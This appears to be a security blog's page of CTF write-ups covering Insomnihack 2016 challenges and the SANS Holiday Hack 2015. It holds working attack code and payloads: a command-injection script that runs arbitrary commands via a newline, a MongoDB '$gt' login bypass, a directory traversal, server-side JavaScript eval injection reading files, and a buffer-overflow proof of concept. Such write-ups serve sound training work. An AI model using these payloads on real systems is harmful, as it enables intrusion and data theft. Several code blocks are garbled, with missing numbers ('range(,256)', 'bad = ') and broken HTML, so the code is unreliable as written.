EFF-CTF 2016 - LOLCrypto - Crypto Challenge

I have a guest writeup this week for the EFF-CTF we did. Welcome Steven who I worked with to solve the EFF-CTF this week which was part of Enigma 2016 security conference.  Take it away Steven:

Insomnihack Teaser 2016 – smartcat2 – 50 pt Web Challenge

smartcat20

Insomnihack Teaser 2016 - smartcat1 - 50 pt Web Challenge

smartcat1

Happy new year CTFers! 2016 brings a us a super fun Insomnihack teaser. The theme being Internet of Things $h!T.

This first challenge was really trivial but probably stumped some people judging by IRC. Funny thing is I had just recently solved a very similar challenge in another CTF so the first thing I tried worked.



So we read the clue and all we really have is a link, at the link (http://smartcat.insomnihack.ch/cgi-bin/index.cgi) we’re greeted with a “ping destination” input box like this:

smartcat11


Ok so immediately your “command injection” alarm bells ring all at once, and yeah you’re right. There’s a blacklist of acceptable characters though and the usual assortment of command injection characters like $, `, , & and so on are rejected:

smartcat12

At this point I want to map out the blacklist definitively so I create some Python code to enumerate the script’s responses to inputs. The below script just sends each possible character, then the “id” command and then parses for possible error messages:

#!/usr/bin/python

import requests

URL = 'http://smartcat.insomnihack.ch/cgi-bin/index.cgi'

s = requests.Session()

for i in range(,256):
  payload = { 'dest' : chr(i) + 'id' + chr(i)}
  bad = 

  print "[*] Trying " + hex(i)
  print "[*] Trying " + payload['dest']
  r = s.post(URL, data=payload)

  for line in r.content.splitlines():
    if 'Error running ping' in line:
      bad+=1
      print line

    if 'Bad character' in line:
      bad += 1
      print line

  if bad == :
    print r.content

Which, rather quickly returns me a successful payload execution when i = 0x0a:

[*] Trying 0x9
[*] Trying 	id	
  Bad character 	 in dest
[*] Trying 0xa
[*] Trying 
id
Smart Cat debugging interface
Ping destination:
Ping results:
uid=33(www-data) gid=33(www-data) groups=33(www-data)

Ok so we can get command execution, but letting the script play out, we have found a pretty depressing set of restricted input characters consisting of:

  • , $, ;, &, |, (, {, \` and

Fortunately we have shell redirection characters “<” and “>” and that’s all we need. We first have to track down the flag, I issue an “ls” command to see the files in the current directory, using this script:

#!/usr/bin/python

import requests
import sys

URL = 'http://smartcat.insomnihack.ch/cgi-bin/index.cgi'

s = requests.Session()

payload = { 'dest' : chr(10) + sys.argv[1] }

r = s.post(URL, data=payload)

preparsing = False
for line in r.content.splitlines():
  if '

’ in line: preparsing = False

if preparsing: print line

if ‘

’</span> in line: print line.replace(“

”</span>,””) preparsing = True


Where I find a interesting file or folder called "there":

root@ubuntu:~/insomnihack/smartcat# ./sc_cmd.py ls index.cgi there


I issue the "find" command to investigate further which leads me to the flag, as seen here:

root@ubuntu:~/insomnihack/smartcat# ./sc_cmd.py find . ./index.cgi ./there ./there/is ./there/is/your ./there/is/your/flag ./there/is/your/flag/or ./there/is/your/flag/or/maybe ./there/is/your/flag/or/maybe/not ./there/is/your/flag/or/maybe/not/what ./there/is/your/flag/or/maybe/not/what/do ./there/is/your/flag/or/maybe/not/what/do/you ./there/is/your/flag/or/maybe/not/what/do/you/think ./there/is/your/flag/or/maybe/not/what/do/you/think/really ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the ./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the/flag root@ubuntu:~/insomnihack/smartcat# ./sc_cmd.py cat <./there/is/your/flag/or/maybe/not/what/do/you/think/really/please/tell/me/seriously/though/here/is/the/flag

INS{warm_kitty_smelly_kitty_flush_flush_flush} ```

Insomnihack Teaser 2016 - Bring the noise - Crypto - 200 pts

bringnoise

Great challenge! Connecting to the server seen we’re given a challenge. This is a standard challenge/response scenario designed just to prevent rapid brute force attacks against the server. We solve it quickly with itertools and move forward to the real problem.

Past the initial challenge response, we’re given set of 40 lists of seven integers per list. Upon inspection of the server source code which we’re also given, we see that what we have is a list of 40 coefficients and the result of a multiplication of those coefficients (mod 8) and a randomly chosen single solution. Additionally a “vibration” is factored in in such a way that it can vary the result +/- 1.

My solution was to simply split the coefficients in the input and iterate (again, thanks itertools!) through all possible solutions searching for a solution that best fits the value in the results field (give or take 1). The math we can re-use straight from the server code so very little hard stuff to do here.

A good fit is anything that met > 30 of the 40 equations given to us by the server. This seemed to be good enough because my solution worked each time I tried it.

Source code below:

#!/usr/bin/python

import os
import itertools

from Crypto.Hash import MD5

from pwn import *

HOST = 'bringthenoise.insomnihack.ch'
PORT = 1111

POWLEN = 5

conn = remote(HOST, PORT)
challenge = conn.recvline().split()[2]
print "[*] Got challenge: " + challenge

responsehash = ""
charset = "abcdefghijklmnopqrstuvwxyz0123456789"

for i in itertools.product(charset, repeat=5):
  responsehash = MD5.new(''.join(i)).hexdigest() 
  
  if responsehash[:POWLEN] == challenge:
    response = ''.join(i)
    break

print "[*] Sending challenge response: " + response
conn.sendline(response)

puzzle = conn.recvlines(40)

print "[*] Received equation sets. Computing candidate solutions..."

def checkmath(attempt, equation, result):
  check = sum([attempt[i]*equation[i] for i in range(6)]) % 8
  
  if check == result or check == (result + 1) or check == (result - 1):
    return True
  else:
    return False

for k in itertools.product(range(8),repeat=6):
  truthlist = []
  for p in puzzle:
    coefs  = map(int, p.split(",")[:6])
    result = int(p.split(",")[6])

    if checkmath(k,coefs,result):
      truthlist.append(1)

  if len(truthlist) > 30:
    print "[+] " + repr(k) + " Satisfied " + str(len(truthlist)) + " equations"
    solution = map(str, k)
    conn.recvline()
    conn.sendline(", ".join(solution))
    flag = conn.recvline()
    print "[+] Got flag: " + flag

Which, when run, results in the flag below:

root@ubuntu:~/insomnihack/bringnoise# ./solve.py 
[+] Opening connection to bringthenoise.insomnihack.ch on port 1111: Done
[*] Got challenge: 2f58a
[*] Sending challenge response: a505f
[*] Received equation sets. Computing candidate solutions...
[+] (, 2, 7, 2, 7, 3) Satisfied 33 equations
[+] Got flag: INS{ErrorsOccurMistakesAreMade}

Thanks for reading my writeups!

SANS Holiday Hack Challenge 2015: Full Writeup Part 1

gnome0

Wanted to wait until after the winners announcements to post this, here’s my writeups for the SANS Holiday Hack Challenge 2015! The challenge was a really fun one day sprint for me. I got started one afternoon after learning about the challenge. I focused on it until about 5am the next morning and wrapped up all the challenges.

The challenge was perfect for me as I was really looking at a way on how to learn a little more about node.js and mongodb security. This challenge lead me down a path where I was exposed to a lot of great reading material on these topics. I’ll add links to these in my writeup below. For now, enjoy my solutions for 2015!

p1Part1: Dance of the Sugar Gnome Fairies

In this challenge we had to analyse a PCAP file given to us by Josh Dosis who we find in his home in the Dosis Neighborhood. Josh gives us a PCAP as well as many other tips about the contents of the PCAP. The challenge asks us to solve the following:

  1. What commands are seen in the Gnome C&C channel?
  2. What image appears in the photo the Gnome sent across the channel from the Dosis home.

Firstly, we analyse the PCAP by hand using Wireshark, we can quickly spot some unusual DNS traffic. One particular host (10.40.0.18) is sending regular DNS TXT record requests to an external server (52.2.229.189):

pcap1

When we inspect the contents of the query response we see obviously base64 encoded responses in the dns.txt field. By decoding a few of the smaller packet responses we quickly conclude, this is suspicious and likely to be our control channel.

b64

To analyse these responses, I wrote the following Python script which performs the steps of:

  1. Extracting the C&C commands / responses
  2. Detecting when a file transfer has begun and storing a local copy of the file data for analysis
#!/usr/bin/python
#
# sewid666@gmail.com - parse sans pcap
#
# 19dec15
#

import subprocess
import base64
import os

beginfile = False
bigdata   = []

# use tshark to extract the DNS TXT response data as well as lengths
with open('/dev/null') as DEVNULL:
  proc = subprocess.Popen(['tshark','-T','fields','-e','dns.txt','-e','dns.txt.length','-e','frame.number','-r','giyh-capture.pcap'],stdout=subprocess.PIPE,stderr=DEVNULL)
  rawdata = proc.communicate()[].splitlines()

for frame in rawdata:
  framedata = frame.split(' ')
  if framedata[]:
    cmd = base64.b64decode(framedata[]).strip()

    if beginfile == True:
  bigdata.append(base64.b64decode(framedata[]).replace('FILE:',''))
    else:
      print "Frame: " + framedata[2] + " " + cmd

    if "FILE:START_STATE" in cmd:
      fname = os.path.basename(cmd.split('NAME=')[1])
      beginfile = True

    if "FILE:STOP_STATE" in cmd:
      print cmd
      beginfile = False
      open(fname,'wb').write(''.join(bigdata))
      print "[*] Wrote " + fname + " to disk."

The output from this script looks like this:

Frame: 26 NONE:
Frame: 70 NONE:
Frame: 117 NONE:
Frame: 165 NONE:
Frame: 220 NONE:
Frame: 269 NONE:
Frame: 319 NONE:
Frame: 363 EXEC:iwconfig
Frame: 364 EXEC:START_STATE
Frame: 365 EXEC:wlan0     IEEE 802.11abgn  ESSID:"DosisHome-Guest"
Frame: 366 EXEC:          Mode:Managed  Frequency:2.412 GHz  Cell: 7A:B3:B6:5E:A4:3F
Frame: 367 EXEC:          Tx-Power=20 dBm
Frame: 369 EXEC:          Retry short limit:7   RTS thr:off   Fragment thr:off
Frame: 370 EXEC:          Encryption key:off
Frame: 371 EXEC:          Power Management:off
Frame: 372 EXEC:
Frame: 373 EXEC:lo        no wireless extensions.
Frame: 374 EXEC:
Frame: 375 EXEC:eth0      no wireless extensions.
Frame: 376 EXEC:STOP_STATE
Frame: 432 NONE:
Frame: 480 NONE:
Frame: 524 NONE:
Frame: 573 EXEC:cat /tmp/iwlistscan.txt
Frame: 574 EXEC:START_STATE
Frame: 575 EXEC:wlan0     Scan completed :
Frame: 576 EXEC:          Cell 01 - Address: 00:7F:28:35:9A:C7
Frame: 577 EXEC:                    Channel:1

...

Frame: 875 FILE:/root/Pictures/snapshot_CURRENT.jpg
Frame: 876 FILE:START_STATE,NAME=/root/Pictures/snapshot_CURRENT.jpg
FILE:STOP_STATE
[*] Wrote snapshot_CURRENT.jpg to disk.
Frame: 1451 NONE:
Frame: 1501 NONE:
Frame: 1543 NONE:

Task Solutions

So the answers to the questions are:

  1. The commands sent across the command and control channel are: a. iwconfig (in frame 363) b. cat /tmp/iwlistscan.txt (in frame 573)
  2. The image is of a child’s bedroom seen from the perspective of a toy gnome sitting on a bookshelf. The image contains the message: GnomeNET-NorthAmerica

gnome1

Part 2: I’ll be Gnome for Christmas: Firmware Analysis for Fun and Profit

After giving Josh our flag for challenge one, I’m able to speak with Jessica in the Dosis Neighbourhood.

jessica

She gives me a firmware binary file. Upon analysing the firmware, I find that the file contains a PEM encoded public key file and an ELF firmware binary.

I followed these steps in my analysis:

Used python to split the PEM 4096 bit public key file from the ELF binary

#!/usr/bin/python

certsize = 1809

inbin = open('giyh-firmware-dump.bin','rb').read()

open('cert.pem','wb').write(inbin[:certsize])
open('firmware.bin','wb').write(inbin[-(len(inbin)-certsize):])

Using “file”, we identify the hardware architecture of the device the firmware came from:

root@kali:~/sans/firmware# file firmware.bin
firmware.bin: ELF 32-bit LSB shared object, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter *empty*, stripped

Next I used “binwalk” to discover the firmware contained a SquashFS Filesystem at offset 166,994. The SquashFS filesystem was 17,376,149 bytes in length.

root@kali:~/sans/firmware# binwalk firmware.bin 

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
             0x0             ELF 32-bit LSB shared object, ARM, version 1 (SYSV)
166994        0x28C52         Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 17376149 bytes,  4866 inodes, blocksize: 131072 bytes, created: Tue Dec  8 13:47:32 2015

Next I extracted the SquashFS filesystem with “dd” using the offset and length values found earlier:

root@kali:~/sans/firmware# dd if=firmware.bin bs=1 skip=166994 count=17376149 of=firmware.squashfs
17376149+0 records in
17376149+0 records out
17376149 bytes (17 MB) copied, 18.5964 s, 934 kB/s

Then I opened the filesystem contents using “unsquashfs”:

root@kali:~/sans/firmware# unsquashfs firmware.squashfs 
Parallel unsquashfs: Using 2 processors
3936 inodes (5763 blocks) to write

[===========================================================-] 5763/5763 100%
created 3899 files
created 930 directories
created 37 symlinks
created  devices
created  fifos

Inside the filesystem I then found a MongoDB database installed with a dbPath of /opt/mongodb/:

root@kali:~/sans/firmware/squashfs-root/etc# cat mongod.conf 
# LOUISE: No logging, YAY for /dev/null
# AUGGIE: Louise, stop being so excited to basic Unix functionality
# LOUISE: Auggie, stop trying to ruin my excitement!

systemLog:
  destination: file
  path: /dev/null
  logAppend: true
storage:
  dbPath: /opt/mongodb
net:
  bindIp: 127.0.0.1

Using mongodump, we converted the collections into BSON format:

root@kali:~/sans/firmware/squashfs-root/opt/mongodb# mongodump --dbpath $PWD
Sat Dec 19 00:40:45.786 [tools] all dbs
Sat Dec 19 00:40:45.790 [tools] DATABASE: gnome  to   dump/gnome
Sat Dec 19 00:40:45.791 [tools]   gnome.system.indexes to dump/gnome/system.indexes.bson
Sat Dec 19 00:40:45.791 [tools]      4 objects
Sat Dec 19 00:40:45.791 [tools]   gnome.cameras to dump/gnome/cameras.bson
Sat Dec 19 00:40:45.792 [tools]      12 objects
Sat Dec 19 00:40:45.792 [tools]   Metadata for gnome.cameras to dump/gnome/cameras.metadata.json
Sat Dec 19 00:40:45.792 [tools]   gnome.settings to dump/gnome/settings.bson
Sat Dec 19 00:40:45.792 [tools]      11 objects
Sat Dec 19 00:40:45.792 [tools]   Metadata for gnome.settings to dump/gnome/settings.metadata.json
Sat Dec 19 00:40:45.792 [tools]   gnome.status to dump/gnome/status.bson
Sat Dec 19 00:40:45.793 [tools]      2 objects
Sat Dec 19 00:40:45.793 [tools]   Metadata for gnome.status to dump/gnome/status.metadata.json
Sat Dec 19 00:40:45.793 [tools]   gnome.users to dump/gnome/users.bson
Sat Dec 19 00:40:45.793 [tools]      2 objects
Sat Dec 19 00:40:45.793 [tools]   Metadata for gnome.users to dump/gnome/users.metadata.json
Sat Dec 19 00:40:45.793 dbexit: 
Sat Dec 19 00:40:45.793 [tools] shutdown: going to close listening sockets...
Sat Dec 19 00:40:45.793 [tools] shutdown: going to flush diaglog...
Sat Dec 19 00:40:45.793 [tools] shutdown: going to close sockets...
Sat Dec 19 00:40:45.793 [tools] shutdown: waiting for fs preallocator...
Sat Dec 19 00:40:45.794 [tools] shutdown: closing all files...
Sat Dec 19 00:40:45.795 [tools] closeAllFiles() finished
Sat Dec 19 00:40:45.795 [tools] shutdown: removing fs lock...
Sat Dec 19 00:40:45.795 dbexit: really exiting now

Finally using “bsondump” we read the “users.bson” data to recover the administrator password:

root@kali:~/sans/firmware/squashfs-root/opt/mongodb/dump/gnome# bsondump users.bson 
{ "_id" : ObjectId( "56229f58809473d11033515b" ), "username" : "user", "password" : "user", "user_level" : 10 }
{ "_id" : ObjectId( "56229f63809473d11033515c" ), "username" : "admin", "password" : "SittingOnAShelf", "user_level" : 100 }
2 objects found

Task Solutions

During my time analysing this firmware I’m able to ascertain the answers to the following questions:

  • What operating system and CPU type are used in the Gnome? What type of web framework is the Gnome web interface built in?
    1. Operating System: Linux
    2. CPU Type: ARM
    3. Web framework: node.js
  • What kind of a database engine is used to support the Gnome web interface? What is the plaintext password stored in the Gnome database?
    1. MongoDB
    2. SittingOnAShelf

Part 3: Let it Gnome! Let it Gnome! Let it Gnome! Internet-Wide Scavenger Hunt

To begin the hunt, we got the very first SuperGnome IP address from the /etc/hosts file of our firmware dump from part 2.

root@kali:~/sans/firmware/squashfs-root/etc# cat hosts
127.0.0.1 localhost

::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

# LOUISE: NorthAmerica build
52.2.229.189    supergnome1.atnascorp.com sg1.atnascorp.com supergnome.atnascorp.com sg.atnascorp.com

I was then able to browse to that IP and was greeted with the SuperGnome login page.

sg1login

We are then able to login with username/password we recovered from the firmware’s mongodb earlier:

  • Username: admin
  • Password: SittingOnAShelf

Next, in order to find the other SuperGnome’s we use a clue given by Jessica in the Dosis Neighbourhood, she mentioned that I should “sho Dan” the information I found. To get some unique keys to search with we probe the webserver on the SuperGnome we already know about just a little.

Using curl we found that the SuperGnome’s have a distinctive signature in their HTTP headers:

root@kali:~/sans/supergnome# curl -vk http://52.2.229.189/
* Hostname was NOT found in DNS cache
*   Trying 52.2.229.189...
* Connected to 52.2.229.189 (52.2.229.189) port 80 (#0)
> GET / HTTP/1.1
> User-Agent: curl/7.38.0
> Host: 52.2.229.189
> Accept: */*
> 
< HTTP/1.1 200 OK
< X-Powered-By: GIYH::SuperGnome by AtnasCorp
< Set-Cookie: sessionid=nPsdS9M66qkmOuWGEtKP; Path=/
< Content-Type: text/html; charset=utf-8
< Content-Length: 2609

Using this HTTP header at https://Shodan.IO we find the global SuperGnome network IP addresses:

shodan

Task Solutions

The IP Addresses, which we verified with Tom H in the Dosis Neighbourhood, and geographical locations are:

  • The IP Addresses
  • SG-01 52.2.229.189
  • SG-02 52.34.3.80
  • SG-03 52.64.191.71
  • SG-04 52.192.152.132
  • SG-05 54.233.105.81

  • The Geographical Locations
  • SG-01 is located in the US
  • SG-02 is located in the US
  • SG-03 is located in Sydney, Australia
  • SG-04 is located in Japan
  • SG-05 is located in Brazil

Part 4: There’s No Place Like Gnome for the Holidays: Gnomage Pwnage

SG-01 Exploitation

Status: Successful

For SG-01, no specific exploitation was required as the gnome.conf file was available for download from the /files URL:

Gnome Serial Number: NCC1701
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-01
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/

SG-02 Exploitation

Status: Successful

We again used the same credentials for this SuperGnome of “admin/SittingOnAShelf”. Upon checking the “Files” tab we found downloading to be disabled:

sg21

However, unique to this SuperGnome, we have an option to upload Settings files in the settings menu:

sg22

However when we examine both this functionality on the SG-02 administrator portal, and the source code itself, we find that uploads cannot be saved due to a … “known issue” shall we say:

    if (free < 99999999999) { // AUGGIE: I think this is breaking uploads?  Stuart why did you set this so high?
      msgs.push('Insufficient space!  File creation error!');
    }

sg23

So it seems like we can create directories, but we can’t upload files? I am not convinced how useful this is at this stage but we find out later…

Searching further, I examine other possible vectors where we can control inputs, I run into the following vector that is worth investigating:

What this part of the script does is take the integer supplied by the user with the “camera” parameter, append “.png” and then attempt to read that file and return it to the browser.

The code looks like this:

router.get('/cam', function(req, res, next) {
  var camera = unescape(req.query.camera);
  // check for .png
  if (camera.indexOf('.png') == -1)
     camera = camera + '.png'; // add .png if its not found
…

In this code, the “.png” extension will only be appended if the “.png” string is not found anywhere in the user supplied data. This opens up scope for us to grab files the author never intended as long as there is “.png” somewhere in the full path string!

Remembering fondly a lesson I had heard in Dosis Neighbourhood I decided to seek out a way to combine these two items I had found into an exploit:

sg24

After some testing, we find this directory traversal works to specifically reference a file anywhere we want (as long as “.png” exists in the string):

Next we pollute the filesystem with a folder name we control that contains “.png” using the very helpful “Settings” upload folder creation method we found earlier:

sg25

Next we combine the directory traversal with our newly created folder:

And with some luck, we are successful on our first attempt to retrieve the flag:

Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/

SG-03 Exploitation

Status: Successful

Unfortunately for this SuperGnome, our “admin” credentials do not work. Instead I tried the “user” level credentials which were:

  • Username: user
  • Password: user

These credentials allowed us to login to the portal on the SuperGnome. Unfortunately, though this user has very few privileges so we cannot do much here.

I begin to look for other vectors, narrowing my focus on the authentication system now as we need to somehow become administrator.

I recall seeing this idea in the Dosis Neighbourhood while chatting with Dan:

sg31

Later I saw a link to the following article:

http://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html

After reviewing this article, I review the login code for the SuperGnome Portal and find the classic NoSQL injection vector is quite obvious:

// LOGIN POST
router.post('/', function(req, res, next) {
  var db = req.db;
  var msgs = [];
  db.get('users').findOne({username: req.body.username, password: req.body.password}, function (err, user)

Using “Burpsuite” I can confirm the existence of the MongoDB NoSQL injection vector using the following steps:

Using the browser, login with any username/password combination

sg32

Modify the following parameters in the intercepted packet:

  1. Content-Type => application/json
  2. Post variables => {
"username": {"$gt": ""},
  
"password": {"$gt": ""}

So our original HTTP login request looks like this:

sg33

And we modify it as such:

sg35

Using this method however, we only receive “user” level authentication bypass.

We modify our methodology slightly to hardcode the user we want to target; our modified HTTP request now looks like this:

sg34

Which successfully logs us in as administrator:

sg36

The final step is simply to browse to the /files and download the flag:

Gnome Serial Number: THX1138
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-03
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/

SG-04 Exploitation

_Status: Successful_This SuperGnome in Japan is different to other SuperGnome’s in that it allows file uploads. Again the username and password of “admin/SittingOnAShelf” allows us administrator access to the web user interface. The upload panel is shown here:

sg41

Upon inspection of the routes configuration file “index.js” which we have from the previous challenge’s firmware dump, specifically the route regarding file uploads we see the following code:

// FILES UPLOAD
router.post('/files', upload.single('file'), function(req, res, next) {

...

      if (postproc_syntax != 'none' && postproc_syntax !== undefined) {
        msgs.push('Executing post process...');
        var result;
        d.run(function() {
          result = eval('(' + postproc_syntax + ')');
        });
        // STUART: (WIP) working to improve image uploads to do some post processing.
        msgs.push('Post process result: ' + result);
      }

This is a classic example of a SSJS injection code error whereby the author of the code directly evaluates a user supplied variable. We fortunately even see the resulting message displayed in the output.

sg42

Using the example we learned about in the Dosis Neighbourhood from Tim, we carry out an attack using Burpsuite to modify the contents of the “postproc” variable in transit:

I set a postproc field to “timestamp” in my browser, and choose any PNG file

sg43

After clicking upload, Burpsuite intercepts the packet and allows us to modify it:

sg44

As a test we simply substitute some simple mathematic formula in place of the postproc call:

sg45

We forward the packet and receive a result in the web browser demonstrating that our SSJS execution was successful:

sg46

Finally, in order to exploit this vulnerability to recover the gnome.conf file, we simply insert some more useful JS payload that will read the contents of gnome.conf into the “result” variable:

fs.readFileSync('/gnome/www/files/gnome.conf', "utf8")

sg47

With which we receive the flag:

Gnome Serial Number: BU22_1729_2716057 
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg 
Allow new subordinates?: YES 
Camera monitoring?: YES 
Audio monitoring?: YES 
Camera update rate: 60min 
Gnome mode: SuperGnome 
Gnome name: SG-04 
Allow file uploads?: YES 
Allowed file formats: .png 
Allowed file size: 512kb 
Files directory: /gnome/www/files/

SG-05 Exploitation

Status: Successful

This system in Brazil is running the sgnet software, specifically sgstatd on port 4242/tcp. When we connect to this port on this system we receive the following menu:

root@kali:~/sans/supergnome# nc 54.233.105.81 4242

Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:

1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users

The source code for the sgnet software was available for download in the SG-01 files folder and we were able to analyse this source code for security vulnerabilities.

It seems that there is a hidden function when the user enters the decimal ‘88’ ASCII character (the letter ‘X’) which gives the user an opportunity to enter a short message.

root@kali:~/sans/supergnome# nc 54.233.105.81 4242

Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:

1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
X


Hidden command detected!

Enter a short message to share with GnomeNet (please allow 10 seconds) => 
This function is protected!
short message here

To see if there’s any exploitation vector here, let’s review the source code that I mentioned I found stashed on the first SuperGnome in a file called sgnet.zip.

Code Review

The sgstatd.c code for handling these messages is below:

int sgstatd(sd)
{
        __asm__("movl $0xe4ffffe4, -4(%ebp)");
        //Canary pushed

        char bin[100];
        write(sd, "\nThis function is protected!\n", 30);
        fflush(stdin);
        //recv(sd, &bin, 200, 0);
        sgnet_readn(sd, &bin, 200);
        __asm__("movl -4(%ebp), %edx\n\t" "xor $0xe4ffffe4, %edx\n\t"   // Canary checked
                "jne sgnet_exit");
        return ;

}

In this code I can see the following is taking place.

  • A “canary” value of 0xe4ffffe4 is placed at the end of the stack
  • A static buffer of 100 bytes in length is allocated on the stack, this buffer is called “bin”.
  • The sgnet_readn() function is called with the arguments:
    • sd – the socket descriptor for the established socket to read a message from
    • &bin – the address of the “bin” buffer where the message should be stored
    • 200 – the size in bytes to read from the socket

Note that 200 is twice the length of the 100 allocated bytes, so it is possible to write memory past the end of the allocated 100 byte “bin” buffer up to a further 100 bytes.

  • The previous canary value is validated by moving it into the EDX register and then performing a XOR operation against the 0xe4ffffe4 value.
  • If the result is not equal to zero, then the program will exit

So to sum up, we see an exploitable condition, where we could overwrite critical parts of the stack such as the saved instruction pointer, but we also see that we must be careful to set the stack canary correctly as to avoid exiting early before our saved EIP value is popped off the stack.

Binary Debugging

In order to test our theory, we check the firmware we already have for a binary version of “sgstatd”. We find a surprising version of it already compiled for x86 Linux architecture. We expected an ARM binary version.

root@kali:~# file sgstatd 
sgstatd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.26, BuildID[sha1]=0x3975df723543e5071c9e3bd8e40ab03a2f81ad02, not stripped

We find that while this binary does not execute in the Linux system we are using (Kali 2.0) it does execute successfully on Kali 1.1.0 system. We begin debugging there with GDB (using PEDA).

Our first POC proves the canary protection is functional:

#!/usr/bin/python
from pwn import *

HOST = '127.0.0.1'
PORT = 4242

buf = "A" * 199

conn = remote(HOST,PORT)
banner = conn.recvuntil('logged in users')
print "[*] Got banner, sending hidden command..."
conn.sendline('X')
banner = conn.recvuntil('protected!')
print "[*] Got hidden prompt, sending payload..."
conn.sendline(buf)

I run this and in the debugger I see the message regarding the stack canary not matching the expectations:

root@kali:~# gdb ./sgstatd 
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/sgstatd...(no debugging symbols found)...done.
(gdb) r
Starting program: /root/sgstatd 
warning: no loadable sections found in added symbol-file system-supplied DSO at 0xb7fe0000
Server started...
Canary not repaired.

Great, now we can start working on overwriting our stack canary with valid values, first we need to find some breakpoints where we can examine the stack and the values stored there.

Fortunately for us, our sgstatd binary has symbols, we disassemble the sgstatd() function to find the canary comparison point:

gdb-peda$ pdisass sgstatd
Dump of assembler code for function sgstatd:
   0x0804935d <+0>: push   ebp
   0x0804935e <+1>: mov    ebp,esp
   0x08049360 <+3>: sub    esp,0x88
   0x08049366 <+9>: mov    DWORD PTR [ebp-0x4],0xe4ffffe4
   0x0804936d <+16>:  mov    DWORD PTR [esp+0x8],0x1e
   0x08049375 <+24>:  mov    DWORD PTR [esp+0x4],0x8049d53
   0x0804937d <+32>:  mov    eax,DWORD PTR [ebp+0x8]
